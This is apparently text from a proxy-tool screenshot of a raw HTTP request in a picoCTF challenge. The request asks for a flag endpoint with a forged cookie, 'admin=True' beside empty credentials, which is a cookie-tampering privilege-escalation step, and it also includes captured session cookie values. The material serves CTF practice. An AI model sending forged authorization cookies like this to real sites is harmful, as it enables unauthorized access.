 Pretty Raw Hex \n
1 GET /problem/13594/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=; username=; admin=True; _ga_L6FT52K063=
GS1.2.1690630935.4.1.1690631454.0.0.0; __cf_bm=
_WVXbSQIpsoZDolMYCE5h4NLD0Q926lfUWD_xXIf464-1690631439-0-AT6BXkrzh8t43Ui0RFXeLAiN5hQFrUEBtR
hW8zBqs7Sb6c+QYC5gCkgBLPnQAVwtjvUF22q1IWGXh4rDnwEehdQ=; cf_clearance=
yJ.RbQ5BfjG4LkMiOOUg8RfX0lY.dV5UNw_TZl82jOI-1690631440-0-0.2.1690631440; _ga=
GA1.2.1574459691.1690631441; _gid=GA1.2.1849580503.1690631441
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://jupiter.challenges.picoctf.org/problem/13594/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17